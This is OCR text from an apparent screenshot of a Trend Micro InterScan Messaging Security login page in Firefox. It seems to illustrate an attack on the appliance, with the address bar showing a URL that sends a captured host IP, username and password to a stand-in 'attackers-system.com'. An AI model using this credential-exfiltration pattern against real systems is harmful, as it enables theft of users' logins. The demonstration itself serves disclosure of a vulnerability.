 InterScan Messaging Security Virtual Appliacne - Mozilla Firefox
File Edit View History Bookmarks Tools Help
InterScan Messaging Security Virtual App... × InterScan Messaging Security Virtual App... × +
https://attackers-system.com/trend-creds-collect.html?host=192.168.1.114%26user=win2008a\bert%26password=!Qaz Google
Trend Micro™ InterScan™ Messaging Security Virtual Appliance TREND MICRO
attackers-system.com
Trend Micro™
InterScan™ Messaging Security Virtual Appliance
Please type your user name and password to access the End User Quarantine console.
Username:
Example: EXAMPLE\test or test@example.com
Password: Log On
© Copyright 1995-2011 Trend Micro Incorporated. All rights reserved.